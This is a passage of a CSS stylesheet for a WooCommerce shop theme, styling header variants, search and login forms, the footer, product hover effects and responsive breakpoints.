    padding: 0 10px;
    margin: 0;
    border: none;
}
.header-mobile .wcml-dropdown .wcml-cs-active-currency > *,
.header-mobile .block-language > * {
    display: table-cell !important;
    vertical-align: middle;
}
.header-mobile .wcml-dropdown a.wcml-cs-item-toggle:after, .block-language > a:after {
    display: none;
}
.header-mobile .wcml-dropdown .wcml-cs-item-toggle {
    border-bottom: 1px solid #e73918;
    padding-right: 0;
}
.header-mobile .block-language > a {
    padding: 0 !important;
    border-bottom: 1px solid #e73918;
}
.header-mobile .wcml-dropdown .wcml-cs-submenu {
    padding-left: 12px;
}
.header-mobile .block-language .sub-menu > li > a {
    padding-left: 20px;
}
.header-mobile .header-settings.ovic-dropdown > .sub-menu > .menu-item {
    margin-bottom: 10px;
}
@media (max-width: 480px) {
    .header-mobile .settings-block.language .sub-menu {
        display: block;
        padding-left: 0;
        margin-top: 10px;
    }
}
/*****header-style-2******/
.header.style-2 .top-bar-menu > *,
.header.style-2 .top-bar-menu.ovic-menu li > a > .icon,
.header.style-2 .top-bar-menu .socials-list a {
    color: #fff;
}
.header.style-2 .top-bar-menu > .socials-list {
    padding-right: 13px;
}
.header.style-2 .top-bar-menu > * > a,
.header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle {
    padding: 8.5px 20px;
    margin-left: 0;
}
.header.style-2 .top-bar-menu.right > *:last-child > a {
    padding-right: 0;
}
.header.style-2 .top-bar-menu:not(.right) > *:first-child > a {
    padding-left: 0;
}
.header.style-2 .top-bar-menu > * > a:before,
.header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle:before,
.header.style-4 .top-bar-menu:not(.right) > *:first-child > a:before,
.header.style-4 .top-bar-menu.right > a:after,
.header.style-4 .top-bar-menu.right > a:before {
    position: absolute;
    content: '';
    width: 1px;
    height: 42px;
    top: 0;
    left: 0;
    background-color: rgba(255, 255, 255, 0.33);
}
.header.style-2 .top-bar-menu:not(.right) > *:last-child > a:before {
    display: none;
}
.header.style-2 .top-bar-menu > * > a:hover,
.header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle:hover,
.header.style-2 .top-bar-menu .socials-list a:hover {
    color: #fff !important;
    opacity: 0.6;
}
.header.style-2 .top-bar-menu.language-menu{
    border-left: 1px solid rgba(255, 255, 255, 0.33);
    padding-left: 17px;
    position: relative;
}
.header.style-1 .top-bar-menu.language-menu:before{
    position: absolute;
    content: '';
    display: inline-block;
    height: auto;
    top: 12px;
    bottom: 13px;
    left: 0;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.10);
}
.header.style-2 .top-bar-menu.language-menu>li{
    height: 42px;
}
.header.style-6 .top-bar-menu.language-menu{
    border-color: #e3e3e3;
}
.header.style-7 .top-bar-menu.language-menu>li:first-child{
    margin-right: 15px;
}
.header.style-9 .top-bar-menu.language-menu{
    padding-left: 27px;
}
.header.style-11 .top-bar-menu.language-menu{
    padding-right: 25px;
}
.top-bar-menu.language-menu > .menu-item-has-children > a::after{
    content: "\f0d7";
}
.header.style-2 .top-bar-menu .socials-list a {
    background-color: transparent;
}
.header.style-2 .box-header-nav {
    padding-left: 160px;
}
.header.style-2 .block-nav-category .block-title {
    padding: 13px 20px;
}
.header.style-2 .vertical-wrapper + .block-search {
    padding-left: 30px;
}
.header.style-2 .header-middle {
    padding: 25px 0;
}
.header.style-2 .group-cart-link {
    border-color: transparent !important;
    padding: 0;
    position: relative;
}
.header.style-2 .block-cart-link .group-cart-link > :first-child,
.header.style-2 .block-wishlist .woo-wishlist-link {
    color: #333333 !important;
    position: relative;
    display: inline-block;
}
.header.style-2 .block-wishlist .woo-wishlist-link .wishlist-count {
    position: absolute;
    bottom: -3px;
    right: -11px;
    width: 19px;
    height: 19px;
    background-color: #e73918;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    text-align: center;
}
.header.style-2 .block-cart-link .link-dropdown .text-btn {
    display: none;
}
.header.style-2 .block-cart-link .link-dropdown {
    font-size: 15px;
    color: #222;
    font-weight: 700;
}
.header.style-2 .block-cart-link .link-dropdown .text {
    font-size: 14px;
    color: #555;
    font-weight: 600;
    text-transform: capitalize;
    margin-left: 10px;
}
.header.style-2 .block-cart-link .link-dropdown .count {
    font-size: 14px;
    color: #fff;
    height: 19px;
    min-width: 19px;
    text-align: center;
    line-height: 19px;
    font-weight: 600;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    left: 12px;
}
.header.style-2 .header-nav .form-search {
    opacity: 1;
    visibility: visible;
    display: table;
    width: 100%;
    position: relative;
    border: 2px solid #dddddd;
    border-radius: 30px;
    max-width: 500px;
    margin-left: 0;
}
.header.style-2 .header-nav .form-search > * {
    display: table-cell;
    vertical-align: middle;
}
.header.style-2 .header-nav .form-search .btn-submit {
    background-color: transparent !important;
    color: #333;
    padding: 9px 25px;
    padding-right: 30px;
}
.header.style-2 .header-nav .form-content {
    position: static;
}
.header.style-2 .block-search .input {
    width: 260px;
    border: none;
    height: 44px;
    padding: 0 20px;
    background-color: transparent;
}
.header.style-2 .block-search .category {
    max-width: 140px;
}
.header.style-2 .block-search .category select {
    width: 140px;
    border-color: transparent;
}
.header.style-2 .chosen-container-single .chosen-single,
.header.style-2 .chosen-container-active.chosen-with-drop .chosen-single {
    border: 2px solid transparent;
    box-shadow: none;
    font-size: 14px;
    color: #888;
    border-radius: 0;
    border-right: 1px solid #E6E6E6;
    background-color: transparent;
}
.header.style-2 .chosen-container-single .chosen-single {
}
.header.style-2 .chosen-container:not(.chosen-with-drop) .chosen-drop {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}
.header.style-2 .chosen-container-single .chosen-drop {
    top: calc(100% + 5px);
    left: 0;
    clip: auto;
    border: none;
    border-radius: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    width: auto;
    width: 230px;
    white-space: nowrap;
    margin: 0;
    padding: 13px 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header.style-2 .header-middle-info {
    float: right;
    margin-top: 4px;
}
.header.style-2 .chosen-container-single .chosen-single div {
    width: 50px;
}
.header.style-2 .header-middle-info .middle-info>*,
.header.style-7 .header-middle-info .middle-info>*{
    display: inline-block;
    vertical-align: top;
}
.header.style-2 .header-middle-info .middle-info .icon{
    padding-right: 4px;
}
.header.style-2:not(.style-1):not(.style-4) .block-minicart{
    margin-left: 34px;
}
/*****header-style-3******/
.header.style-3 .box-header-info:not(.active) .form-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
}
.header.style-3 .box-search-click {
    display: inline-block;
    cursor: pointer;
    margin-right: 6px;
}
.header.style-3 .box-search-click .btn-submit {
    color: #333 !important;
}
.header.style-3 .box-header-info.active .box-search-click .btn-submit > span:before {
    content: "\f10b";
    font-weight: 400;
}
.header.style-3 .form-search {
    position: absolute;
    top: -23px;
    right: 0;
    z-index: 98;
    background-color: #fff;
    border-radius: 33px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header.style-3 .block-search .input {
    border: 2px solid #ddd;
}
.header.style-3 .box-search .btn-submit {
    line-height: 43px;
}
.header.style-3 .block-search .category {
    display: none;
}
/*****header-style-4******/
.overlay-body {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    background-color: #fff;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.overlay-open .overlay-body {
    opacity: 1;
    visibility: visible;
}
.form-search-mobile > .block-search {
    display: block;
    margin: 0 auto;
    position: fixed;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    top: 0;
    padding: 50px 0;
    background-color: #fff;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.form-search-mobile.open > .block-search {
    top: 50%;
    opacity: 1;
    visibility: visible;
    z-index: 999999;
}
.form-search-mobile .block-search .form-search {
    position: relative;
    max-width: inherit;
    background-color: #fff;
    border-radius: 30px;
    max-width: 500px;
    margin: 0 auto;
}
.form-search-mobile .block-search .category {
    display: none;
}
.form-search-mobile .block-search .btn-submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 9px 25px;
    z-index: 11;
    border-radius: 0;
}
.form-search-mobile .block-search .searchfield {
    border-radius: 30px;
    border: none;
    border-bottom: 1px solid #eee;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.form-search-mobile .icon {
    display: none !important;
}
.form-search-mobile.open .icon {
    display: inline-block !important;
    top: 0;
    right: 0;
    position: fixed;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    border: 1px solid #e6e6e6;
    z-index: 111111;
}
.admin-bar .form-search-mobile.open .icon {
    top: 32px !important;
}
.form-search-mobile .icon:before {
    font-size: 15px;
}
#header.header.style-4 {
    padding-bottom: 0;
}
.header.style-4 .header-top {
    background-color: #fff !important;
}
.header.style-4 .top-bar-menu > *,
.header.style-4 .top-bar-menu.ovic-menu li > a > .icon,
.header.style-4 .top-bar-menu .socials-list a {
    color: #333;
}
.header.style-4 .top-bar-menu > * > a:hover,
.header.style-4 .top-bar-menu .socials-list a:hover,
.header.style-4 .top-bar-menu > * a.wcml-cs-item-toggle:hover,
.header.style-4 .header-control .block-userlink > a:hover {
    opacity: 1;
}
.header.style-4 .top-bar-menu > * > a:before,
.header.style-4 .top-bar-menu > * a.wcml-cs-item-toggle:before,
.header.style-4 .top-bar-menu:not(.right) > *:first-child > a:before,
.header.style-4 .top-bar-menu.right > a:before,
.header.style-4 .top-bar-menu.right > a:after {
    background-color: rgba(0, 0, 0, 0.10);
    height: auto;
    top: 12px;
    bottom: 12px;
}
.header.style-4 .top-bar-menu:not(.right) > li:first-child > a:before,
.header.style-4 .top-bar-menu.right > a:after,
.header.style-2 .top-bar-menu:not(.right) > li:first-child > a:before {
    display: inline-block;
    right: 0;
    left: auto;
}
.header.style-2 .top-bar-menu:not(.right) > li:first-child,
.header.style-4 .top-bar-menu:not(.right) > li:first-child {
    margin-right: 0;
}
.header.style-4 .top-bar-menu.right > a {
    padding: 8px 20px;
}
.header.style-4 .top-bar-menu.right > a i:before {
    font-size: 21px;
}
.header.style-4 .box-header-nav {
    padding-left: 0;
}
.header.style-4 .header-middle {
    background-color: rgba(255, 255, 255, 0.1);
    padding: 23px 0;
}
.header.style-4 .main-menu > .menu-item,
.header.style-4 .header-control .block-userlink {
    color: #fff;
}
.header.style-4 .block-userlink .woo-wishlist-link span.text {
    text-transform: uppercase;
    font-weight: 600;
}
.header.style-1 .block-userlink .woo-wishlist-link span.text {
    vertical-align: middle;
    display: inline-block;
    margin-top: -3px;
}
.header.style-4 .main-menu > .menu-item > a {
    font-size: 15px;
    text-transform: uppercase;
}
.header.style-4 .block-cart-link .group-cart-link > :first-child,
.header.style-4 .block-wishlist .woo-wishlist-link,
.header.style-4 .block-cart-link .link-dropdown .text,
.header.style-4 .block-cart-link .link-dropdown {
    color: #fff !important;
    text-transform: uppercase;
}
.search-click i:before {
    font-size: 21px;
}
.header.style-1 .search-click i:before{
    font-size: 20px;
    font-weight: 600;
}
/*****header-style-6******/
@media(min-width: 1200px){
    .header.style-6:not(.style-9) .header-middle{
        margin-bottom: 30px;
        box-shadow: 3px 4px 4px rgba(0, 0, 0, 0.05);
    }
}
/*****header-style-7******/
.header.style-7 .box-header-info .category {
    display: none;
}
/*****contact-us******/
.wpcf7-form br {
    display: none;
}
.wpcf7-form > p {
    margin-bottom: 19px;
}
.wpcf7-form > p input {
    border: 1px solid #e6e6e6;
    width: 100%;
    padding: 12px 20px;
    height: 45px;
    font-size: 14px;
    color: #888;
}
.wpcf7-form > p input.wpcf7-submit {
    width: inherit;
    display: inline-block;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 30px;
    padding: 10px 29px;
    border: none;
    font-size: 14px;
    margin-top: 4px;
}
.wpcf7-form > p > label {
    display: inline-block;
    width: 100%;
    color: #333;
    font-weight: 500;
}
.wpcf7-form > p label.text-comment {
    vertical-align: top;
}
.wpcf7-form .wpcf7-form-control-wrap {
    display: inline-block;
    width: 100%;
    margin-top: 2px;
}
.wpcf7-form .wpcf7-form-control-wrap > textarea {
    display: inline-block;
    border: 1px solid #e5e5e5;
    width: 100%;
    height: 180px;
    font-size: 14px;
    color: #888;
}
/**login**/
.woocommerce-form-login .form-row label {
    font-size: 14px;
    color: #333;
}
.woocommerce-form-login .form-row .input-text {
    max-width: 560px;
}
.woocommerce-form-login .woocommerce-Button {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 10px 43px;
    display: inline-block;
}
.woocommerce-form-login .woocommerce-form__label-for-checkbox {
    display: inline-block !important;
    margin: 16px 0 0 20px;
}
.woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"] {
    vertical-align: middle;
    margin-top: -3px;
}
.woocommerce-form-login .woocommerce-LostPassword {
    font-size: 16px;
    font-weight: 600;
}
#customer_login .register .woocommerce-Button {
    margin-top: 6px;
}
/*----------------
    FOOTER
----------------*/
.backtotop {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 38px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    border-radius: 50%;
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateY(70px);
    -webkit-transform: translateY(70px);
    transform: translateY(70px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.backtotop.show {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.backtotop:hover {
    color: #fff !important;
}
/* mobile footer */
.mobile-footer:not(.is-sticky) {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}
.mobile-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    border-top: 1px solid #e6e6e6;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 11;
}
.mobile-footer-inner {
    display: table;
    width: 100%;
}
.mobile-footer-inner > * {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.mobile-footer-inner a {
    display: block;
    font-size: 0;
    line-height: 0;
    padding: 10px 0;
}
.mobile-footer-inner a > * {
    display: block;
    position: relative;
    font-size: 13px;
    line-height: 20px;
}
.mobile-footer-inner a .icon {
    display: inline-block;
    font-size: 24px;
    line-height: 24px;
}
.mobile-footer-inner a .text {
    margin-bottom: -5px;
}
.mobile-footer-inner .icon .count {
    position: absolute;
    top: -1px;
    right: -10px;
    font-size: 11px;
    color: #fff;
    min-width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 30px;
    padding: 0 4px;
    text-align: center;
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    background: #5e4f1c;
}
.mobile-footer-inner .block-menu-bar a {
    box-shadow: none;
}
.mobile-footer-inner .block-menu-bar a .icon {
    padding: 3px 0 5px;
}
.mobile-footer-inner .block-menu-bar a > * {
    width: auto;
    border: none;
    border-radius: 0;
}
.mobile-footer-inner .block-menu-bar a > *:not(:last-child) {
    margin-bottom: 0;
}
/*******FOOTER*******/
.footer li {
    list-style: none;
    margin-bottom: 0;
}
.footer .ovic-custommenu li {
    font-size: 15px;
}
.footer-brand {
    background-color: rgba(216, 216, 216, 0.1);
    padding: 31px 0;
    margin-bottom: 65px;
}
.slide-brand img,
.megamenu .ovic-slide img {
    transition: all 400ms ease-in-out;
    overflow: hidden;
}
.slide-brand img:hover,
.megamenu .ovic-slide img:hover {
    transform: scale(1.05, 1.05);
}
.footer .footer-top {
    margin-bottom: 38px;
}
.footer .footer-top .footer-inner > :last-child {
    padding-left: 0;
}
.footer-copyright {
    background: #fafafa;
    padding: 16px 0;
}
.footer .footer-copyright p {
    margin-bottom: 0;
}
.footer-copyright .widget_media_image {
    text-align: right;
}
.footer .footer-copyright .textwidget {
    font-weight: 400;
    font-size: 15px;
    margin-top: 6px;
}
/*----------------
    RESPONSIVE
----------------*/
@media (min-width: 768px) {
    .header-mobile,
    .mobile-footer,
    .footer .ovic-custommenu.style02 .widgettitle {
        display: none;
    }
    .single-thumb-vertical .entry-summary .left_summary_content {
        padding-right: 30px;
    }
    .single-thumb-vertical .flex-control-nav {
        display: inline-block;
        float: left;
        width: 100px;
        margin: -5px 0;
    }
    .single-thumb-vertical .flex-viewport {
        margin-right: 0;
        display: inline-block;
        float: right;
        width: calc(100% - 120px);
    }
    .single-thumb-vertical .flex-control-nav .slick-slide {
        margin: 5px 0;
    }
    .single-thumb-vertical .flex-control-nav .slick-arrow {
        top: -10px;
        left: 0;
        right: 0;
        margin: auto;
    }
    .single-thumb-vertical .flex-control-nav .slick-arrow.next {
        top: auto;
        left: 0;
        right: 0;
        bottom: -10px;
    }
    .single-thumb-vertical .flex-control-nav .slick-arrow:before {
        content: "\f106";
    }
    .single-thumb-vertical .flex-control-nav .slick-arrow.next:before {
        content: "\f107";
    }
    .single-thumb-vertical .has-sidebar .woocommerce-product-gallery,
    .single-thumb-horizontal .has-sidebar .woocommerce-product-gallery {
        width: 450px;
        display: block;
        float: none;
        margin: 0 auto;
        margin-bottom: 30px;
    }
    .single-thumb-vertical .has-sidebar .woocommerce-product-gallery {
        width: 500px;
    }
    .single-thumb-vertical .has-sidebar .entry-summary,
    .single-thumb-horizontal .has-sidebar .entry-summary {
        width: 100%;
        padding-left: 0;
    }
    .ovic-dropdown:not(.block-search):not(.header-settings):not(.block-userlink):not(:hover) > .sub-menu,
    .block-minicart:not(:hover) > .widget_shopping_cart {
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px);
    }
}
@media (min-width: 992px) {
    .single-thumb-vertical .woocommerce-product-gallery {
        width: 400px;
    }
    .single-thumb-vertical .entry-summary {
        width: calc(100% - 400px);
    }
}
@media (min-width: 1025px) {
    .header.style-2:not(.style-3) .header-control .box-search {
        display: none;
    }
    .block-menu-bar,
    .box-search-click,
    .header-middle-info .header-control {
        display: none;
    }
    .sub-menu {
        text-align: left;
        width: 200px;
        font-size: 14px;
        color: #555;
        z-index: 101;
        position: absolute;
        background-color: #fff;
        visibility: hidden;
        opacity: 0;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px);
    }
    .widget .sub-menu {
        width: auto;
        position: static;
        box-shadow: none;
        padding: 0;
        padding-left: 20px;
        transform: none;
        opacity: 1;
        visibility: visible;
    }
    .megamenu {
        padding: 27px 30px;
        top: calc(100% + 40px);
        opacity: 0;
        visibility: hidden;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
        text-align: left;
        width: 200px;
        font-size: 14px;
        color: #555;
        z-index: 100;
        position: absolute;
        background-color: #fff;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .main-menu > .menu-item .sub-menu:not(.megamenu),
    .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu {
        top: calc(100% + 40px);
        left: 50%;
        transform: translateX(-50%);
        opacity: 0;
        visibility: hidden;
    }
    .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu {
        left: 100%;
        transform: none;
    }
    .main-menu > .menu-item:hover .sub-menu,
    .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:hover > .sub-menu {
        top: 100%;
        opacity: 1;
        visibility: visible;
    }
    .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:hover > .sub-menu {
        top: 0 !important;
    }
    .main-menu > .menu-item:hover .megamenu {
        top: 100%;
        opacity: 1;
        visibility: visible;
        z-index: 101;
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
    .ovic-products .product-list-owl .slick-list,
    .product-grid .owl-products .slick-list {
        z-index: 19;
    }
    .ovic-products .product-list-owl:hover .slick-list,
    .product-grid .owl-products:hover .slick-list {
        z-index: 9;
    }
    .product-item.style-1:not(.style-2) .product-inner:hover,
    .product-item.style-3 .product-inner:hover {
        z-index: 9;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
    }
    .product-item.style-1 .group-button,
    .product-item.style-3 .group-button {
        position: absolute;
        left: -1px;
        right: -1px;
        top: 0;
        background-color: #fff;
        box-shadow: 0 3px 8px rgba(0, 0, 0, 0.2);
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        z-index: 20;
    }
    .megamenu .product-item.style-1:not(.style-2) .product-inner {
        border: 1px solid transparent;
    }
    .megamenu .product-item.style-1:not(.style-2) .product-inner:hover,
    .megamenu .product-item.style-3 .product-inner:hover,
    .megamenu .product-item.style-1 .group-button,
    .megamenu .product-item.style-3 .group-button {
        border: 1px solid #e6e6e6;
        box-shadow: none;
    }
    .megamenu .product-item.style-1 .group-button,
    .megamenu .product-item.style-3 .group-button {
        border-top: none;
        margin: 0 -1px !important;
        left: 0;
        right: 0;
    }
    .megamenu .product-item.style-1 .product-inner:hover .group-button,
    .megamenu .product-item.style-3 .product-inner:hover .group-button {
        top: 100%;
    }
    .product-item.style-1 .group-button {
        background-color: #fafafa;
    }
    .product-item.style-1 .product-info .group-button,
    .product-item.style-3 .product-info .group-button {
        opacity: 0;
        visibility: hidden;
        top: calc(100% - 30px);
        margin: 0 1px;
    }
    .product-item.style-1 .product-inner:hover .group-button,
    .product-item.style-3 .product-inner:hover .group-button {
        opacity: 1;
        visibility: visible;
        top: calc(100% + 5px);
    }
    .product-item.style-1 .group-button::before,
    .product-item.style-3 .group-button::before {
        position: absolute;
        content: '';
        bottom: 100%;
        left: 0;
        right: 0;
        background-color: #fff;
        height: 5px;
    }
    .product-item.style-1 .group-button::before {
        background-color: #fafafa;
    }
    .product-item.list .group-button {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        bottom: -10px;
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -ms-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }
    .product-item.list .group-button .inner > * {
        vertical-align: middle;
    }
    .product-item.list .product-inner:hover .group-button {
        opacity: 1;
        visibility: visible;
        bottom: 0;
    }
    .product-item.style-5 .product-inner .group-button-top > * {
        opacity: 0;
        backface-visibility: hidden;
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -ms-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
        transform: perspective(600px) rotateX(-89deg);
    }
    .product-item.style-5 .product-inner:hover .group-button-top > * {
        transform: perspective(600px) rotateX(0deg);
        visibility: visible;
        backface-visibility: visible;
        opacity: 1;
    }
    .product-item.style-5 .product-inner:hover .group-button-top > :nth-child(1) {
        transition-delay: 0s;
    }
    .product-item.style-5 .product-inner:hover .group-button-top > :nth-child(2) {
        transition-delay: 0.2s;
    }
    .product-item.style-5 .product-inner:hover .group-button-top > :nth-child(3),
    .product-item.style-5 .product-inner:hover .group-button-top > :nth-child(4) {
        transition-delay: 0.4s;
    }
    .ovic-instagram.style1:hover .box-position {
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -o-transform: scale(0);
        -ms-transform: scale(0);
    }
    .entry-summary .single_add_to_cart_button:hover,
    .cart-collaterals button:hover,
    .cart-collaterals .button:hover,
    .woocommerce-cart-form .shop_table tr td.actions .coupon .button:hover,
    .woocommerce-checkout .place-order > button:hover {
        background-color: transparent !important;
    }
}
@media (min-width: 1200px) {
    .ovic-banner.style3:before,
    .ovic-banner.style3:after {
        content: '';
        position: absolute;
        z-index: 1;
        border-color: #fff;
        border-style: solid;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        transition: all 0.6s ease;
    }
    .ovic-banner.style3:after {
        top: 50%;
        bottom: 50%;
        left: 20px;
        right: 20px;
        border-width: 0 2px 0 2px;
    }
    .ovic-banner.style3:before {
        left: 50%;
        right: 50%;
        top: 20px;
        bottom: 20px;
        border-width: 2px 0 2px 0;
    }
    .ovic-banner.style3:hover:before {
        left: 20px;
        right: 20px;
    }
    .ovic-banner.style3:hover:after {
        top: 20px;
        bottom: 20px;
    }
    .ovic-banner.style3 .box-image:before {
        content: '';
        display: inline-block;
        background-color: rgba(255, 255, 255, 0.5);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        -webkit-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease;
        -ms-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        transition: all 0.8s ease;
        opacity: 0;
    }
    .ovic-banner.style3:hover .box-image:before {
        -webkit-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease;
        -ms-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        transition: all 0.8s ease;
        opacity: 1;
    }
    .single-thumb-vertical .woocommerce-product-gallery {
        width: 500px;
    }
    .single-thumb-vertical .entry-summary {
        width: calc(100% - 500px);
    }
    .single-thumb-vertical .has-sidebar .woocommerce-product-gallery,
    .single-thumb-horizontal .has-sidebar .woocommerce-product-gallery {
        width: 350px;
        display: block;
        float: left;
    }
    .single-thumb-vertical .has-sidebar .woocommerce-product-gallery {
        width: 500px;
    }
    .single-thumb-vertical .has-sidebar .entry-summary,
    .single-thumb-horizontal .has-sidebar .entry-summary {
        padding-left: 20px;
        width: calc(100% - 350px);
    }
    .single-thumb-vertical .has-sidebar .entry-summary .left_summary_content,
    .single-thumb-horizontal .has-sidebar .entry-summary .left_summary_content {
        padding-right: 10px;
    }
    .widget-ovic-mailchimp.style1 .return-message {
        margin-right: 90px;
    }
}
@media (max-width: 1366px) {
    .main-menu > .menu-item .sub-menu:not(.megamenu) {
        left: 0;
        transform: none;
    }
    .header.style-7 .header-background {
        padding: 30px 0 35px;
    }
}
@media (max-width: 1199px) and (min-width: 992px) {
    .product-item.list .product-attr-info {
        max-width: 300px;
    }
    .product-item.list .product-info {
        float: left;
        margin-top: 20px;
        max-width: inherit;
    }
    .product-item.list .product-info ul.list-attribute {
        margin-bottom: 0;
    }
    .product-item.list .product-info ul li {
        margin-right: 25px;
        margin-bottom: 10px;
        display: inline-block;
    }
    .ovic-banner .thumb-banner {
        max-width: 235px;
    }
    .ovic-banner .banner-content {
        max-width: 227px;
        margin-left: 15px;
    }
    .ovic-banner .banner-content > * {
        font-size: 30px;
    }
    .ovic-banner .banner-link {
        font-size: 15px;
    }
    .product-item.style-4 .product-top {
        max-width: inherit;
    }
    .ovic-products.style-4 .ovic-title {
        font-size: 21px;
        display: block;
        margin-bottom: 25px;
    }
    .ovic-products.style-4 .tabs-variable {
        float: none;
        text-align: center;
        display: inline-block;
    }
    .product-item.style-4 .product-info .group-variable {
        float: none;
    }
    .product-item.style-7 .product-inner {
        padding: 18px 12px 30px;
    }
    .ovic-countdown > span {
        margin-right: 5px;
    }
}
@media (max-width: 1199px) {
    .page-template-fullwidth #header.header.style-1,
    .page-template-fullwidth #header.header.style-7 {
        position: static;
    }
    #header.header {
        padding-bottom: 0;
    }
    #header.header .header-background {
        background-image: none !important;
    }
    .header-background,
    .header.style-7 .header-background {
        padding: 0;
        /*background-color: #fff;*/
    }
    .main-menu > .menu-item {
        padding: 9px 13px;
    }
    .block-nav-category .block-title {
        padding: 10px 15px;
    }
    .box-header-info .header-middle-info {
        padding-left: 20px;
    }
    .header-middle {
        padding: 15px 0;
    }
    .header.style-2 .vertical-wrapper + .block-search {
        padding-left: 5px;
    }
    .white-popup .widget-ovic-mailchimp {
        margin: 0 auto;
    }
    .mfp-content .mfp-close {
        right: 25px;
    }
    .product-item:not(.list):not(.style-2):not(.style-4):not(.style-17) .product-thumb {
        max-width: 370px;
        margin: 0 auto;
        margin-bottom: 6px;
    }
    .product-item.style-8 .product-thumb {
